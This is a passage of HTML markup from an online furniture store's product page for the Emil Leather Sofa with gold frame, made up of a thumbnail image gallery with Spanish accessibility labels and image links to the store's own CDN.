                <img src="//emfurn.com/cdn/shop/files/W0DmdrTD.jpg?v=1713390123&amp;width=416" alt="Emil Leather Sofa - Gold Frame" srcset="//emfurn.com/cdn/shop/files/W0DmdrTD.jpg?v=1713390123&amp;width=54 54w, //emfurn.com/cdn/shop/files/W0DmdrTD.jpg?v=1713390123&amp;width=74 74w, //emfurn.com/cdn/shop/files/W0DmdrTD.jpg?v=1713390123&amp;width=104 104w, //emfurn.com/cdn/shop/files/W0DmdrTD.jpg?v=1713390123&amp;width=162 162w, //emfurn.com/cdn/shop/files/W0DmdrTD.jpg?v=1713390123&amp;width=208 208w, //emfurn.com/cdn/shop/files/W0DmdrTD.jpg?v=1713390123&amp;width=324 324w, //emfurn.com/cdn/shop/files/W0DmdrTD.jpg?v=1713390123&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-38033570005289"
              data-media-position="3"
              data-alt="Emil Leather Sofa - Gold Frame"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-3
"
              >
                <img src="//emfurn.com/cdn/shop/files/eaOJKVgC.jpg?v=1713390123&amp;width=416" alt="Emil Leather Sofa - Gold Frame" srcset="//emfurn.com/cdn/shop/files/eaOJKVgC.jpg?v=1713390123&amp;width=54 54w, //emfurn.com/cdn/shop/files/eaOJKVgC.jpg?v=1713390123&amp;width=74 74w, //emfurn.com/cdn/shop/files/eaOJKVgC.jpg?v=1713390123&amp;width=104 104w, //emfurn.com/cdn/shop/files/eaOJKVgC.jpg?v=1713390123&amp;width=162 162w, //emfurn.com/cdn/shop/files/eaOJKVgC.jpg?v=1713390123&amp;width=208 208w, //emfurn.com/cdn/shop/files/eaOJKVgC.jpg?v=1713390123&amp;width=324 324w, //emfurn.com/cdn/shop/files/eaOJKVgC.jpg?v=1713390123&amp;width=416 416w" width="416" height="311" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-38033569579305"
              data-media-position="4"
              data-alt="Emil Leather Sofa - Gold Frame"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-4
"
              >
                <img src="//emfurn.com/cdn/shop/files/0yRqhX18.jpg?v=1713390123&amp;width=416" alt="Emil Leather Sofa - Gold Frame" srcset="//emfurn.com/cdn/shop/files/0yRqhX18.jpg?v=1713390123&amp;width=54 54w, //emfurn.com/cdn/shop/files/0yRqhX18.jpg?v=1713390123&amp;width=74 74w, //emfurn.com/cdn/shop/files/0yRqhX18.jpg?v=1713390123&amp;width=104 104w, //emfurn.com/cdn/shop/files/0yRqhX18.jpg?v=1713390123&amp;width=162 162w, //emfurn.com/cdn/shop/files/0yRqhX18.jpg?v=1713390123&amp;width=208 208w, //emfurn.com/cdn/shop/files/0yRqhX18.jpg?v=1713390123&amp;width=324 324w, //emfurn.com/cdn/shop/files/0yRqhX18.jpg?v=1713390123&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-38033570201897"
              data-media-position="5"
              data-alt="Emil Leather Sofa - Gold Frame"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 5 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-5
"
              >
                <img src="//emfurn.com/cdn/shop/files/MVWvKTxG.jpg?v=1713390123&amp;width=416" alt="Emil Leather Sofa - Gold Frame" srcset="//emfurn.com/cdn/shop/files/MVWvKTxG.jpg?v=1713390123&amp;width=54 54w, //emfurn.com/cdn/shop/files/MVWvKTxG.jpg?v=1713390123&amp;width=74 74w, //emfurn.com/cdn/shop/files/MVWvKTxG.jpg?v=1713390123&amp;width=104 104w, //emfurn.com/cdn/shop/files/MVWvKTxG.jpg?v=1713390123&amp;width=162 162w, //emfurn.com/cdn/shop/files/MVWvKTxG.jpg?v=1713390123&amp;width=208 208w, //emfurn.com/cdn/shop/files/MVWvKTxG.jpg?v=1713390123&amp;width=324 324w, //emfurn.com/cdn/shop/files/MVWvKTxG.jpg?v=1713390123&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-38033570038057"
              data-media-position="6"
              data-alt="Emil Leather Sofa - Gold Frame"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 6 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-6
"
              >
                <img src="//emfurn.com/cdn/shop/files/Fk0ig8D4.jpg?v=1713390123&amp;width=416" alt="Emil Leather Sofa - Gold Frame" srcset="//emfurn.com/cdn/shop/files/Fk0ig8D4.jpg?v=1713390123&amp;width=54 54w, //emfurn.com/cdn/shop/files/Fk0ig8D4.jpg?v=1713390123&amp;width=74 74w, //emfurn.com/cdn/shop/files/Fk0ig8D4.jpg?v=1713390123&amp;width=104 104w, //emfurn.com/cdn/shop/files/Fk0ig8D4.jpg?v=1713390123&amp;width=162 162w, //emfurn.com/cdn/shop/files/Fk0ig8D4.jpg?v=1713390123&amp;width=208 208w, //emfurn.com/cdn/shop/files/Fk0ig8D4.jpg?v=1713390123&amp;width=324 324w, //emfurn.com/cdn/shop/files/Fk0ig8D4.jpg?v=1713390123&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-38033570070825"
              data-media-position="7"
              data-alt="Emil Leather Sofa - Gold Frame"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 7 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-7
"
              >
                <img src="//emfurn.com/cdn/shop/files/iUBqz5ms.jpg?v=1713390123&amp;width=416" alt="Emil Leather Sofa - Gold Frame" srcset="//emfurn.com/cdn/shop/files/iUBqz5ms.jpg?v=1713390123&amp;width=54 54w, //emfurn.com/cdn/shop/files/iUBqz5ms.jpg?v=1713390123&amp;width=74 74w, //emfurn.com/cdn/shop/files/iUBqz5ms.jpg?v=1713390123&amp;width=104 104w, //emfurn.com/cdn/shop/files/iUBqz5ms.jpg?v=1713390123&amp;width=162 162w, //emfurn.com/cdn/shop/files/iUBqz5ms.jpg?v=1713390123&amp;width=208 208w, //emfurn.com/cdn/shop/files/iUBqz5ms.jpg?v=1713390123&amp;width=324 324w, //emfurn.com/cdn/shop/files/iUBqz5ms.jpg?v=1713390123&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-38033570234665"
              data-media-position="8"
              data-alt="Emil Leather Sofa - Gold Frame"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 8 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-8
"
              >
                <img src="//emfurn.com/cdn/shop/files/q_6iowRI.jpg?v=1713390123&amp;width=416" alt="Emil Leather Sofa - Gold Frame" srcset="//emfurn.com/cdn/shop/files/q_6iowRI.jpg?v=1713390123&amp;width=54 54w, //emfurn.com/cdn/shop/files/q_6iowRI.jpg?v=1713390123&amp;width=74 74w, //emfurn.com/cdn/shop/files/q_6iowRI.jpg?v=1713390123&amp;width=104 104w, //emfurn.com/cdn/shop/files/q_6iowRI.jpg?v=1713390123&amp;width=162 162w, //emfurn.com/cdn/shop/files/q_6iowRI.jpg?v=1713390123&amp;width=208 208w, //emfurn.com/cdn/shop/files/q_6iowRI.jpg?v=1713390123&amp;width=324 324w, //emfurn.com/cdn/shop/files/q_6iowRI.jpg?v=1713390123&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-38033569546537"
              data-media-position="9"
              data-alt="Emil Leather Sofa - Gold Frame"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 9 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-9
"
              >
                <img src="//emfurn.com/cdn/shop/files/jSZzEOf.jpg?v=1713390123&amp;width=416" alt="Emil Leather Sofa - Gold Frame" srcset="//emfurn.com/cdn/shop/files/jSZzEOf.jpg?v=1713390123&amp;width=54 54w, //emfurn.com/cdn/shop/files/jSZzEOf.jpg?v=1713390123&amp;width=74 74w, //emfurn.com/cdn/shop/files/jSZzEOf.jpg?v=1713390123&amp;width=104 104w, //emfurn.com/cdn/shop/files/jSZzEOf.jpg?v=1713390123&amp;width=162 162w, //emfurn.com/cdn/shop/files/jSZzEOf.jpg?v=1713390123&amp;width=208 208w, //emfurn.com/cdn/shop/files/jSZzEOf.jpg?v=1713390123&amp;width=324 324w, //emfurn.com/cdn/shop/files/jSZzEOf.jpg?v=1713390123&amp;width=416 416w" width="416" height="311" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-38033569775913"
              data-media-position="10"
              data-alt="Emil Leather Sofa - Gold Frame"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 10 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-10
"
              >
                <img src="//emfurn.com/cdn/shop/files/8im74uvu.jpg?v=1713390123&amp;width=416" alt="Emil Leather Sofa - Gold Frame" srcset="//emfurn.com/cdn/shop/files/8im74uvu.jpg?v=1713390123&amp;width=54 54w, //emfurn.com/cdn/shop/files/8im74uvu.jpg?v=1713390123&amp;width=74 74w, //emfurn.com/cdn/shop/files/8im74uvu.jpg?v=1713390123&amp;width=104 104w, //emfurn.com/cdn/shop/files/8im74uvu.jpg?v=1713390123&amp;width=162 162w, //emfurn.com/cdn/shop/files/8im74uvu.jpg?v=1713390123&amp;width=208 208w, //emfurn.com/cdn/shop/files/8im74uvu.jpg?v=1713390123&amp;width=324 324w, //emfurn.com/cdn/shop/files/8im74uvu.jpg?v=1713390123&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-38033570332969"
              data-media-position="11"
              data-alt="Emil Leather Sofa - Gold Frame"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 11 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-11
"
              >
                <img src="//emfurn.com/cdn/shop/files/ZRCnihCU.jpg?v=1713390123&amp;width=416" alt="Emil Leather Sofa - Gold Frame" srcset="//emfurn.com/cdn/shop/files/ZRCnihCU.jpg?v=1713390123&amp;width=54 54w, //emfurn.com/cdn/shop/files/ZRCnihCU.jpg?v=1713390123&amp;width=74 74w, //emfurn.com/cdn/shop/files/ZRCnihCU.jpg?v=1713390123&amp;width=104 104w, //emfurn.com/cdn/shop/files/ZRCnihCU.jpg?v=1713390123&amp;width=162 162w, //emfurn.com/cdn/shop/files/ZRCnihCU.jpg?v=1713390123&amp;width=208 208w, //emfurn.com/cdn/shop/files/ZRCnihCU.jpg?v=1713390123&amp;width=324 324w, //emfurn.com/cdn/shop/files/ZRCnihCU.jpg?v=1713390123&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-38033570136361"
              data-media-position="12"
              data-alt="Emil Leather Sofa - Gold Frame"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 12 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-12
"
              >
                <img src="//emfurn.com/cdn/shop/files/M2qalykB.jpg?v=1713390123&amp;width=416" alt="Emil Leather Sofa - Gold Frame" srcset="//emfurn.com/cdn/shop/files/M2qalykB.jpg?v=1713390123&amp;width=54 54w, //emfurn.com/cdn/shop/files/M2qalykB.jpg?v=1713390123&amp;width=74 74w, //emfurn.com/cdn/shop/files/M2qalykB.jpg?v=1713390123&amp;width=104 104w, //emfurn.com/cdn/shop/files/M2qalykB.jpg?v=1713390123&amp;width=162 162w, //emfurn.com/cdn/shop/files/M2qalykB.jpg?v=1713390123&amp;width=208 208w, //emfurn.com/cdn/shop/files/M2qalykB.jpg?v=1713390123&amp;width=324 324w, //emfurn.com/cdn/shop/files/M2qalykB.jpg?v=1713390123&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-37776783507753"
              data-media-position="13"
              data-alt="Emil Leather Sofa - Gold Frame"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 13 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-13
"
              >
                <img src="//emfurn.com/cdn/shop/files/image-2048x2048_2_d499db60-47e8-401c-82f3-008dbdd22687.png?v=1713390123&amp;width=416" alt="Emil Leather Sofa - Gold Frame" srcset="//emfurn.com/cdn/shop/files/image-2048x2048_2_d499db60-47e8-401c-82f3-008dbdd22687.png?v=1713390123&amp;width=54 54w, //emfurn.com/cdn/shop/files/image-2048x2048_2_d499db60-47e8-401c-82f3-008dbdd22687.png?v=1713390123&amp;width=74 74w, //emfurn.com/cdn/shop/files/image-2048x2048_2_d499db60-47e8-401c-82f3-008dbdd22687.png?v=1713390123&amp;width=104 104w, //emfurn.com/cdn/shop/files/image-2048x2048_2_d499db60-47e8-401c-82f3-008dbdd22687.png?v=1713390123&amp;width=162 162w, //emfurn.com/cdn/shop/files/image-2048x2048_2_d499db60-47e8-401c-82f3-008dbdd22687.png?v=1713390123&amp;width=208 208w, //emfurn.com/cdn/shop/files/image-2048x2048_2_d499db60-47e8-401c-82f3-008dbdd22687.png?v=1713390123&amp;width=324 324w, //emfurn.com/cdn/shop/files/image-2048x2048_2_d499db60-47e8-401c-82f3-008dbdd22687.png?v=1713390123&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-13
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-14"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-38033569644841"
              data-media-position="14"
              data-alt="Emil Leather Sofa - Gold Frame"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 14 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-14
"
              >
                <img src="//emfurn.com/cdn/shop/files/7BUkBV_z.jpg?v=1713390123&amp;width=416" alt="Emil Leather Sofa - Gold Frame" srcset="//emfurn.com/cdn/shop/files/7BUkBV_z.jpg?v=1713390123&amp;width=54 54w, //emfurn.com/cdn/shop/files/7BUkBV_z.jpg?v=1713390123&amp;width=74 74w, //emfurn.com/cdn/shop/files/7BUkBV_z.jpg?v=1713390123&amp;width=104 104w, //emfurn.com/cdn/shop/files/7BUkBV_z.jpg?v=1713390123&amp;width=162 162w, //emfurn.com/cdn/shop/files/7BUkBV_z.jpg?v=1713390123&amp;width=208 208w, //emfurn.com/cdn/shop/files/7BUkBV_z.jpg?v=1713390123&amp;width=324 324w, //emfurn.com/cdn/shop/files/7BUkBV_z.jpg?v=1713390123&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-14
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-15"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-38033569939753"
              data-media-position="15"
              data-alt="Emil Leather Sofa - Gold Frame"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 15 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-15
"
              >
                <img src="//emfurn.com/cdn/shop/files/CDzonYdV.jpg?v=1713390123&amp;width=416" alt="Emil Leather Sofa - Gold Frame" srcset="//emfurn.com/cdn/shop/files/CDzonYdV.jpg?v=1713390123&amp;width=54 54w, //emfurn.com/cdn/shop/files/CDzonYdV.jpg?v=1713390123&amp;width=74 74w, //emfurn.com/cdn/shop/files/CDzonYdV.jpg?v=1713390123&amp;width=104 104w, //emfurn.com/cdn/shop/files/CDzonYdV.jpg?v=1713390123&amp;width=162 162w, //emfurn.com/cdn/shop/files/CDzonYdV.jpg?v=1713390123&amp;width=208 208w, //emfurn.com/cdn/shop/files/CDzonYdV.jpg?v=1713390123&amp;width=324 324w, //emfurn.com/cdn/shop/files/CDzonYdV.jpg?v=1713390123&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-15
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-16"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-38033570169129"
              data-media-position="16"
              data-alt="Emil Leather Sofa - Gold Frame"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 16 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-16
"
              >
                <img src="//emfurn.com/cdn/shop/files/MTcgNYeY.jpg?v=1713390123&amp;width=416" alt="Emil Leather Sofa - Gold Frame" srcset="//emfurn.com/cdn/shop/files/MTcgNYeY.jpg?v=1713390123&amp;width=54 54w, //emfurn.com/cdn/shop/files/MTcgNYeY.jpg?v=1713390123&amp;width=74 74w, //emfurn.com/cdn/shop/files/MTcgNYeY.jpg?v=1713390123&amp;width=104 104w, //emfurn.com/cdn/shop/files/MTcgNYeY.jpg?v=1713390123&amp;width=162 162w, //emfurn.com/cdn/shop/files/MTcgNYeY.jpg?v=1713390123&amp;width=208 208w, //emfurn.com/cdn/shop/files/MTcgNYeY.jpg?v=1713390123&amp;width=324 324w, //emfurn.com/cdn/shop/files/MTcgNYeY.jpg?v=1713390123&amp;width=416 416w" width="416" height="315" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-16
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-17"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-38033569906985"
              data-media-position="17"
              data-alt="Emil Leather Sofa - Gold Frame"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 17 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-17
"
              >
                <img src="//emfurn.com/cdn/shop/files/AkF9tI3e.jpg?v=1713390123&amp;width=416" alt="Emil Leather Sofa - Gold Frame" srcset="//emfurn.com/cdn/shop/files/AkF9tI3e.jpg?v=1713390123&amp;width=54 54w, //emfurn.com/cdn/shop/files/AkF9tI3e.jpg?v=1713390123&amp;width=74 74w, //emfurn.com/cdn/shop/files/AkF9tI3e.jpg?v=1713390123&amp;width=104 104w, //emfurn.com/cdn/shop/files/AkF9tI3e.jpg?v=1713390123&amp;width=162 162w, //emfurn.com/cdn/shop/files/AkF9tI3e.jpg?v=1713390123&amp;width=208 208w, //emfurn.com/cdn/shop/files/AkF9tI3e.jpg?v=1713390123&amp;width=324 324w, //emfurn.com/cdn/shop/files/AkF9tI3e.jpg?v=1713390123&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-17
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-18"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-38033570267433"
              data-media-position="18"
              data-alt="Emil Leather Sofa - Gold Frame"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 18 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-18
"
              >
                <img src="//emfurn.com/cdn/shop/files/V2JP6YUA.jpg?v=1713390123&amp;width=416" alt="Emil Leather Sofa - Gold Frame" srcset="//emfurn.com/cdn/shop/files/V2JP6YUA.jpg?v=1713390123&amp;width=54 54w, //emfurn.com/cdn/shop/files/V2JP6YUA.jpg?v=1713390123&amp;width=74 74w, //emfurn.com/cdn/shop/files/V2JP6YUA.jpg?v=1713390123&amp;width=104 104w, //emfurn.com/cdn/shop/files/V2JP6YUA.jpg?v=1713390123&amp;width=162 162w, //emfurn.com/cdn/shop/files/V2JP6YUA.jpg?v=1713390123&amp;width=208 208w, //emfurn.com/cdn/shop/files/V2JP6YUA.jpg?v=1713390123&amp;width=324 324w, //emfurn.com/cdn/shop/files/V2JP6YUA.jpg?v=1713390123&amp;width=416 416w" width="416" height="311" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-18
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-19"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-37776783409449"
              data-media-position="19"
              data-alt="Emil Leather Sofa - Gold Frame"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 19 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-19
"
              >
                <img src="//emfurn.com/cdn/shop/files/JAG77BL-L_4.jpg?v=1713390123&amp;width=416" alt="Emil Leather Sofa - Gold Frame" srcset="//emfurn.com/cdn/shop/files/JAG77BL-L_4.jpg?v=1713390123&amp;width=54 54w, //emfurn.com/cdn/shop/files/JAG77BL-L_4.jpg?v=1713390123&amp;width=74 74w, //emfurn.com/cdn/shop/files/JAG77BL-L_4.jpg?v=1713390123&amp;width=104 104w, //emfurn.com/cdn/shop/files/JAG77BL-L_4.jpg?v=1713390123&amp;width=162 162w, //emfurn.com/cdn/shop/files/JAG77BL-L_4.jpg?v=1713390123&amp;width=208 208w, //emfurn.com/cdn/shop/files/JAG77BL-L_4.jpg?v=1713390123&amp;width=324 324w, //emfurn.com/cdn/shop/files/JAG77BL-L_4.jpg?v=1713390123&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-19
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-20"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-37776783442217"
              data-media-position="20"
              data-alt="Emil Leather Sofa - Gold Frame"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 20 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-20
"
              >
                <img src="//emfurn.com/cdn/shop/files/image-2048x2048_1_6c191918-884a-4d48-986f-c5f66b08a0cf.png?v=1713390123&amp;width=416" alt="Emil Leather Sofa - Gold Frame" srcset="//emfurn.com/cdn/shop/files/image-2048x2048_1_6c191918-884a-4d48-986f-c5f66b08a0cf.png?v=1713390123&amp;width=54 54w, //emfurn.com/cdn/shop/files/image-2048x2048_1_6c191918-884a-4d48-986f-c5f66b08a0cf.png?v=1713390123&amp;width=74 74w, //emfurn.com/cdn/shop/files/image-2048x2048_1_6c191918-884a-4d48-986f-c5f66b08a0cf.png?v=1713390123&amp;width=104 104w, //emfurn.com/cdn/shop/files/image-2048x2048_1_6c191918-884a-4d48-986f-c5f66b08a0cf.png?v=1713390123&amp;width=162 162w, //emfurn.com/cdn/shop/files/image-2048x2048_1_6c191918-884a-4d48-986f-c5f66b08a0cf.png?v=1713390123&amp;width=208 208w, //emfurn.com/cdn/shop/files/image-2048x2048_1_6c191918-884a-4d48-986f-c5f66b08a0cf.png?v=1713390123&amp;width=324 324w, //emfurn.com/cdn/shop/files/image-2048x2048_1_6c191918-884a-4d48-986f-c5f66b08a0cf.png?v=1713390123&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-20
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-21"
